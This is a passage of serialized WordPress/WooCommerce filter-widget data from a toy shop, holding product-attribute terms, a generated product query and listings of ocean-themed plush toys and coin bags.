Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769003936,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":302,"name":"Ocean Life","slug":"ocean-life","term_group":0,"term_taxonomy_id":302,"taxonomy":"pa_theme","description":"","parent":0,"count":190,"filter":"raw"},"queried_object_id":302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23846,"post_author":"186","post_date":"2019-01-07 03:46:17","post_date_gmt":"2019-01-07 03:46:17","post_content":"<strong><u>Puzzled Lobster Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Lobster coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Lobster coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Lobster","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20612\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24151,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Dolphin Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Dolphin","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:18","post_modified_gmt":"2025-10-14 13:33:18","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25812\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24153,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Sea Turtle Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Sea Turtle is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush sea turtle is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Sea Turtle","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sea-turtle-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25816\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24152,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"Our 6 inches Plush Shark is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"6 Inch Plush - Shark","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"n-a-3","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25814\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24301,"post_author":"186","post_date":"2019-01-07 04:00:07","post_date_gmt":"2019-01-07 04:00:07","post_content":"<strong><u>Puzzled Big Eye Blue Crab Plush, 6\"<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our Big Eye Plush Blue Crab is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush crab is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Crab - Big Eye 6 Inch Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"big-eye-blue-crab-plush-6","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:26","post_modified_gmt":"2025-10-14 13:33:26","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21151\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24786,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Blue Octopus Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5386<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Octopus<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Blue Octopus is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush blue octopus is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Octopus - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26272\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24776,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Blue Seahorse Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 8.5 INCH - Unique huggable loveable New friend Gift - Item #5376<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Seahorse<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 8.5 Inch<\/li><\/ul><br \/><hr \/>Our 8.5 inch Super-Soft Plush Blue Seahorse is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush seahorse is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Seahorse - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26200\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":163,"max_num_pages":17,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"4":{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1837},"34":{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"3","filter":"raw","depth":0,"value":1635},"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":1230},"37":{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"5","filter":"raw","depth":1,"value":1231},"38":{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"7","filter":"raw","depth":1,"value":1235},"39":{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1234},"42":{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"6","filter":"raw","depth":1,"value":1232},"43":{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"6","filter":"raw","depth":0,"value":1830},"49":{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"13","filter":"raw","depth":0,"value":1229},"50":{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1238},"51":{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1240},"52":{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1237},"53":{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"81","filter":"raw","depth":0,"value":980}},"return":"OK"},{"wp_query":{"query":{"pa_theme":"ocean-life"},"query_vars":{"pa_theme":"ocean-life","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT 